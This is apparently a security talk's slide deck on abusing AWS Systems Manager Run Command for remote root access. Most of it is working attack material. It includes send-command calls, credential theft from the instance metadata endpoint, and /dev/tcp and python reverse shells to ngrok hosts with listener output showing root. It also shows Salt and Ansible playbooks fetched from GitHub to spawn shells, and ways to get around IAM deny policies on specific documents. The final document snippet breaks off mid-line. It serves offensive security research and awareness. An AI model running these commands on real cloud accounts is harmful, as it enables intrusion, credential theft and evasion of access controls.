# The C2 tool no one talks about AWS SSM - RunCommand

Author: Eduard Agavriloae

#### whoami

- Eduard Agavriloae
- Associate manager at KPMG Romania
- Co-founder of Olsec.ro





#### whoami

- Eduard Agavriloae
- Associate manager at KPMG Romania
- Co-founder of Olsec.ro
- Focused on cloud security
- Twitter: @saw\_your\_packet
- Blog: <a href="https://securitycafe.ro/author/eagavriloae/">https://securitycafe.ro/author/eagavriloae/</a>





- Pentesting anything but cloud: 1 RCE in 2.5 years
- Pentesting and reviewing cloud: 3 RCE on steroids in last year



Web vulnerability webshell, need to privesc, blocked by WAF

Web vulnerability SSM Run Command



root, full reverse shell, no instance is safe

▼ Operations Management

Explorer

OpsCenter

CloudWatch Dashboard

Incident Manager

▼ Application Management

Application Manager

AppConfig

Parameter Store

▼ Change Management

Change Manager

Automation

Change Calendar

Maintenance Windows

▼ Node Management

Fleet Manager

Compliance

Inventory

**Hybrid Activations** 

Session Manager

Run Command

State Manager

Patch Manager

Distributor

▼ Shared Resources

Documents

MANAGEMENT TOOLS

## **AWS Systems Manager**Gain Operational Insight Resources.

**Get Started with Systems Manager** 

View operational data for groups of resources, so you can quickly identify and

#### How it works



#### Group your resources

Group your AWS resources and save them into resource groups



#### View insights

See relevant operational dat dashboards about your grou resources

#### **Features**

Remote connect

Quickly and securely access your Amazon EC2 instances

Resou

Make s







```
PS D:\> aws ssm send-command --instance-ids i-05389205ec7ce8456 --document-name "AWS-RunShellScript" --parameters commands=id | Select-String CommandID "CommandId": "fldcbbe0-13f8-49ad-b04c-46714645lec1",
```

```
PS D:\> aws ssm send-command --instance-ids i-05389205ec7ce8456 --document-name "AWS-RunShellScript" --parameters commands=id | Select-String CommandID

"CommandId": "fldcbbe0-13f8-49ad-b04c-467146451ec1",

PS D:\> aws ssm list-command-invocations --command-id fldcbbe0-13f8-49ad-b04c-467146451ec1 --details | Select-String '"Output"'

"Output": "uid=0(root) gid=0(root) groups=0(root)\n",

PS D:\> |
```





♦ The instance must be able to communicate with SSM

- The instance must be able to communicate with SSM
- You need to know the target's instance ID

- The instance must be able to communicate with SSM
- You need to know the target's instance ID
- A role/user that has:
  - ssm:SendCommand

- The instance must be able to communicate with SSM
- You need to know the target's instance ID
- A role/user that has:
  - ssm:SendCommand
- Optional
  - □ ssm:ListCommandInvocations or ssm:GetCommandInvocation

- Instance ID from metadata API
  - □ http://169.254.169.254/latest/meta-data/instance-id

- Instance ID from metadata API
  - □ http://169.254.169.254/latest/meta-data/instance-id
- Or from:

- aws ec2 describe-instances
- aws ec2 describe-addresses
- aws ec2 describe-volumes
- aws ec2 describe-bundle-tasks
- aws ec2 describe-classic-link-instances
- aws ec2 describe-conversion-tasks
- aws ec2 describe-elastic-gpus
- aws ec2 describe-export-tasks
- aws ec2 describe-fleets
  - aws ec2 describe-fleet-instances --fleet-id \$fleet id

- aws ec2
   describe-iam-instance-profile-associations
- aws ec2
   describe-instance-credit-specifications
- aws ec2 describe-instance-event-windows
- aws ec2 describe-instance-status
- aws ec2 describe-network-insights-analyses
- aws ec2 describe-replace-root-volume-tasks
- aws ec2 describe-network-interfaces
- aws ec2 describe-route-tables
- aws ec2 describe-spot-instance-requests
- \* aws ec2 describe-volume-status

#### Our permissions

```
1 - {
        "Version": "2012-10-17",
        "Statement": [
                "Effect": "Allow",
                "Action": "ssm:SendCommand",
                "Resource": "*"
10
                "Effect": "Allow",
                "Action": [
11 -
                    "ssm:ListCommandInvocations",
12
                    "ec2:DescribeInstances"
13
14
                "Resource": "*"
15
16
17
18
```

- Typical host exploitation
  - Exfiltrating data, backdoors, lateral movement, disruption etc.

- Typical host exploitation
  - Exfiltrating data, backdoors, lateral movement, disruption etc.
- Cloud specific attacks
  - Access credentials exfiltration



curl http://169.254.169.254/latest/meta-data/iam/security-credentials

Get output with role name



Attacker

Run Command feature via AWS CLI

Communication in background via SSM agent



Target EC2



Can you get reverse shell through SSM Run Command?



```
PS C:\Users\thisisme> aws ssm send-command --instance-ids i-0ecad5485f77f18f4 --document-name "AWS-RunShellScript"
--parameters commands="0<&196;exec 196<>/dev/tcp/6.tcp.eu.ngrok.io/17529; sh <&196 >&196 2>&196"
    "Command": {
        "CommandId": "f8de3a69-a6c4-4a10-8768-b1e7c1520860",
        "DocumentName": "AWS-RunShellScript",
        "DocumentVersion": "$DEFAULT",
        "Comment": "",
        "ExpiresAfter": "2023-01-12T10:42:52.056000+02:00",
        "Parameters": {
            "commands": [
                "0<&196; exec 196<>/dev/tcp/6.tcp.eu.ngrok.io/17529; sh <&196 >&196 2>&196"
        "InstanceIds": [
            "i-0ecad5485f77f18f4"
        ],
        "Targets": [],
        "ReguestedDateTime": "2023-01-12T08:42:52.056000+02:00",
        "Status": "Pending",
        "StatusDetails": "Pending",
        "OutputS3Region": "us-east-1",
        "OutputS3BucketName": "",
        "OutputS3KeyPrefix": "",
        "MaxConcurrency": "50",
```

```
ngrok
Try our new native Go library: https://github.com/ngrok/ngrok-go
Session Status
                              online
                                           (Plan: Free)
Account
                              update available (version 3.1.1-rc1, Ctrl-U to update)
Update
Version
                              3.0.4
Region
                              Europe (eu)
Latency
                              32ms
Web Interface
                              http://127.0.0.1:4040
Forwarding
                              tcp://6.tcp.eu.ngrok.io:17529 -> localhost:4444
Connections
                              ttl
                                              rt1
                                                      rt5
                                                               p50
                                                                       p90
                                      opn
—(Message from Kali developers)
 This is a minimal installation of Kali Linux, you likely
 want to install supplementary tools. Learn how:
 ⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run: "touch ~/.hushlogin" to hide this message)
---(kali⊕ kali)-[~]
-s nc -nvlp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 54374
id
uid=0(root) gid=0(root) groups=0(root)
```

\* The reverse shell from the internet will work if:

- The reverse shell from the internet will work if:
  - The instance is public

- The reverse shell from the internet will work if:
  - The instance is public
  - The security groups are allowing outbound connections to your host

### 3. Exploitation

- The reverse shell from the internet will work if:
  - The instance is public
  - The security groups are allowing outbound connections to your host
- \* However...

### 4. Reverse shells in private EC2 instances



- Download and install:
  - Repository: <a href="https://github.com/saw-your-packet/EC2StepShell">https://github.com/saw-your-packet/EC2StepShell</a>
  - PyPi: <a href="https://pypi.org/project/EC2StepShell/">https://pypi.org/project/EC2StepShell/</a>

- Download and install:
  - Repository: https://github.com/saw-your-packet/EC2StepShell
  - PyPi: <a href="https://pypi.org/project/EC2StepShell/">https://pypi.org/project/EC2StepShell/</a>
- ssm:SendCommand + (ssm:ListCommandInvocations | ssm:GetCommandInvocation)

- Download and install:
  - Repository: <a href="https://github.com/saw-your-packet/EC2StepShell">https://github.com/saw-your-packet/EC2StepShell</a>
  - PyPi: <a href="https://pypi.org/project/EC2StepShell/">https://pypi.org/project/EC2StepShell/</a>
- ssm:SendCommand + (ssm:ListCommandInvocations | ssm:GetCommandInvocation)
- UNIX and Windows EC2 instances

- Download and install:
  - Repository: <a href="https://github.com/saw-your-packet/EC2StepShell">https://github.com/saw-your-packet/EC2StepShell</a>
  - PyPi: <a href="https://pypi.org/project/EC2StepShell/">https://pypi.org/project/EC2StepShell/</a>
- ssm:SendCommand + (ssm:ListCommandInvocations | ssm:GetCommandInvocation)
- UNIX and Windows EC2 instances
- Private and public EC2 instances
  - Even if the security groups are not allowing communications with your IP

- Download and install:
  - Repository: <a href="https://github.com/saw-your-packet/EC2StepShell">https://github.com/saw-your-packet/EC2StepShell</a>
  - PyPi: <a href="https://pypi.org/project/EC2StepShell/">https://pypi.org/project/EC2StepShell/</a>
- ssm:SendCommand + (ssm:ListCommandInvocations | ssm:GetCommandInvocation)
- UNIX and Windows EC2 instances
- Private and public EC2 instances
  - Even if the security groups are not allowing communications with your IP
- Doesn't trigger AVs from the way it works



```
PowerShell
PS D:\> python -m ec2stepshell i-0ecad5485f77f18f4 --region us-east-1 --os windows
Author: Eduard Agavriloae
[~] No authentication was provided. The default profile from AWS CLI will be used.
[~] Instance's OS is not WINDOWS
root@ip-172-31-83-151.ec2.internal:/usr/bin# hostname
ip-172-31-83-151.ec2.internal
root@ip-172-31-83-151.ec2.internal:/usr/bin# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-172-31-83-151.ec2.internal:/usr/bin#
```

### 4. Reverse shells in private EC2 instances

- EC2StepShell and everyone else
  - AWS-RunShellScript
  - AWS-RunPowershellScript

#### 4. Reverse shells in private EC2 instances

- EC2StepShell and everyone else
  - AWS-RunShellScript
  - AWS-RunPowershellScript
- What if a policy denies you access to exactly these documents?

```
1 - {
        "Version": "2012-10-17",
        "Statement": [
                "Effect": "Allow",
                "Action": [
                     "ssm:SendCommand"
                 "Resource": "*"
10
            },
11 -
12
                "Effect": "Deny",
                "Action": "ssm:SendCommand",
13
14 -
                 "Resource": [
                     "arn:aws:ssm:*:*:document/AWS-RunShellScript",
15
                     "arn:aws:ssm:*:*:document/AWS-RunPowershellScript"
16
17
18
19 -
20
                "Effect": "Allow",
21 -
                 "Action": [
                     "ec2:DescribeInstances",
                     "ssm:ListCommandInvocations"
23
24
25
                 "Resource": "*"
26
27
28 }
```

### 5. Reverse shell using other documents

|                             | Prerequisites | Rev shell | Parameters in payload | Download sources    |
|-----------------------------|---------------|-----------|-----------------------|---------------------|
| AWS-RunSaltState            | Yes           | Yes       | Yes                   | S3, HTTP(S)         |
| AWS-ApplyAnsiblePlaybooks   | No            |           | Yes                   | S3, GitHub          |
| AWS-RunAnsiblePlaybook      | Yes           |           | Yes                   | S3, HTTP(S)         |
| AWS-InstallPowerShellModule | No            |           | Yes-ish               | HTTP(S)             |
| AWS-InstallApplication      | No            |           | Yes                   | HTTP(S)             |
| AWS-RunRemoteScript         | No            |           | No                    | HTTP(S)             |
| AWS-RunDocument             | No            |           | Yes                   | S3, GitHub, HTTP(S) |

## 5. Reverse shell using other documents 5.1 AWS-RunSaltState

```
3 lines (3 sloc) | 101 Bytes

1 mycommand:
2 cmd.run:
3 - name: 0<&196;exec 196<>/dev/tcp/{{host}}/{{port}}; sh <&196 >&196 2>&196
```

### 5. Reverse shell using other documents 5.1 AWS-RunSaltState

```
aws ssm send-command --document-name AWS-RunSaltState \
    --instance-id i-06ae9883fe6e5d721 \
    --parameters \
     '{"stateurl":["https://raw.githubusercontent.com/saw-your-packet/fun-with-ssm/main/AWS-RunSaltState/linux/reverse_shell.yml"],
     "pillars":["{\"host\":\"7.tcp.eu.ngrok.io\", \"port\":\"14460\"}"]}'
```

### 5. Reverse shell using other documents 5.1 AWS-RunSaltState

```
ngrok
Want to improve ngrok? Take our survey: https://ngrok.com/survey
Session Status
                              online
                                            (Plan: Free)
Account
                              update available (version 3.1.1-rc1, Ctrl-U to update)
Update
Version
                              3.0.4
Region
                              Europe (eu)
Latency
                              37ms
Web Interface
                              http://127.0.0.1:4040
Forwarding
                              tcp://7.tcp.eu.ngrok.io:14460 -> localhost:31337
Connections
                              ttl
                                                              p50
                                                                       p90
                                      opn
                                              0.00
                                                              8.32
                                                                      8.32
                                                      0.00
  —(kali⊛kali)-[~]
- nc -nvlp 31337
listening on [any] 31337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 50208
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/root
```

# 5. Reverse shell using other documents 5.2 AWS-ApplyAnsiblePlaybooks

```
8 lines (7 sloc) | 224 Bytes

1 ---
2 - name: "Playing with Ansible and Git"
3 hosts: localhost
4 connection: local
5 tasks:
6
7 - name: "Saying hi from remote host"
8 shell: "0<&196;exec 196<>/dev/tcp/{{host}}/{{port}}; sh <&196 >&196 2>&196"
```

# 5. Reverse shell using other documents 5.2 AWS-ApplyAnsiblePlaybooks

```
aws ssm send-command --instance-id i-0ecad5485f77f18f4 \
    --document-name "AWS-ApplyAnsiblePlaybooks" \
    --parameters \
    '{"SourceType":["GitHub"],"SourceInfo":["{\"owner\":\"saw-your-packet\",
    \"repository\":\"fun-with-ssm\",\"path\":\"AWS-ApplyAnsiblePlaybooks/linux/\",
    \"getOptions\":\"branch:main\"}"],"InstallDependencies":["True"],"PlaybookFile":
    ["reverse_shell.yml"],"ExtraVariables":["host=6.tcp.eu.ngrok.io_port=13012"]}'
```

```
ngrok
Add Okta or Azure to protect your ngrok dashboard with SSO: https://ngrok.com/dashSSO
Session Status
                              online
Account
                                          (Plan: Free)
Update
                              update available (version 3.1.1-rc1, Ctrl-U to update)
Version
                              3.0.4
Region
                              Europe (eu)
Latency
                              38ms
Web Interface
                              http://127.0.0.1:4040
                              tcp://6.tcp.eu.ngrok.io:13012 -> localhost:1234
Forwarding
Connections
                              ttl
                                              rt1
                                                      rt5
                                                              p50
                                                                      p90
                                      opn
                                      1
                                              0.00
                                                      0.00
                                                              0.00
                                                                      0.00
                              0
 —(kali⊛kali)-[~]
-$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 48188
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/var/lib/amazon/ssm/i-0ecad5485f77f18f4/document/orchestration/ac660alb-3718-4b22-ba8c-bd72f134d783/downloads
ansible-test.yml
cat ansible-test.yml
  - name: "Playing with Ansible and Git"
    hosts: localhost
    connection: local
    tasks:
    - name: "just execute a ls -lrt command"
      shell: "0<&196; exec 196<>/dev/tcp/{{host}}/{{port}}; sh <&196 >&196 2>&196"
```

## 5. Reverse shell using other documents 5.3 AWS-RunAnsiblePlaybook

```
aws ssm send-command --document-name "AWS-RunAnsiblePlaybook" \
    --instance-id i-0ecad5485f77f18f4 \
    --parameters \
        '{"playbookurl":["https://raw.githubusercontent.com/saw-your-packet/fun-w
        ith-ssm/main/AWS-RunAnsiblePlaybook/linux/reverse_shell.yml"],"extravars"
        :["host=7.tcp.eu.ngrok.io port=14355"]}'
```

### 5. Reverse shell using other documents 5.4 AWS-InstallPowerShellModule

```
aws ssm send-command --document-name "AWS-InstallPowerShellModule" \
    --instance-id i-06ae9883fe6e5d721 \
    --parameters '{"source":["https://your-server.com/module.ps1"],
    "commands":["whoami"]}' \
    --region us-east-1
```

# 5. Reverse shell using other documents 5.5 AWS-InstallApplication

```
aws ssm send-command --document-name "AWS-InstallApplication" \
    --instance-id i-06ae9883fe6e5d721 \
    --parameters '{"action":["Install"], "parameters":["parameters"],
"source":["https://your-server.com/file.msi"]}' \
    --region us-east-1
```

# 5. Reverse shell using other documents 5.6 AWS-RunRemoteScript

```
"Version": "2012-10-17",
        "Statement": [
 4 -
                "Effect": "Allow",
                "Action": [
                    "ssm:SendCommand",
                    "ec2:DescribeInstances",
                    "ssm:ListCommandInvocations"
10
                "Resource":
11
12
            },
13 *
14
                "Effect": "Deny",
                "Action": "ssm:SendCommand",
15
                "Resource": [
16 -
                    "arn:aws:ssm:*:*:document/AWS-RunShellScript",
17
                    "arn:aws:ssm:*:*:document/AWS-RunPowershellScript",
18
                    "arn:aws:ssm:*:*:document/AWS-RunSaltState",
19
                    "arn:aws:ssm:*:*:document/AWS-ApplyAnsiblePlaybooks",
20
                    "arn:aws:ssm:*:*:document/AWS-RunAnsiblePlaybook",
21
22
                    "arn:aws:ssm:*:*:document/AWS-InstallPowerShellModule",
                    "arn:aws:ssm:*:*:document/AWS-InstallApplication",
23
                    "arn:aws:ssm:*:*:document/AWS-RunRemoteScript"
24
25
26
27
28
```

#### 6. AWS-RunDocument

- Downloads and executes documents from remote sources
- Infinite possibilities?

```
28 lines (28 sloc) 776 Bytes
        "schemaVersion": "2.2",
        "description": "rev shell document linux",
        "parameters": {
          "host": {
            "description": "(Required) Specify the host.",
            "type": "String"
          "port": {
            "description": "(Optional) Specify the port. The default value is 4444.",
            "type": "String",
            "default": "4444"
        "mainSteps": [
            "action": "aws:runShellScript",
            "name": "shell",
            "inputs": {
              "runCommand": [
               "port={{ port }}",
                "host1={{ host }}",
                "python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"'$host1'\",'$port'));os
```

#### 6. AWS-RunDocument

```
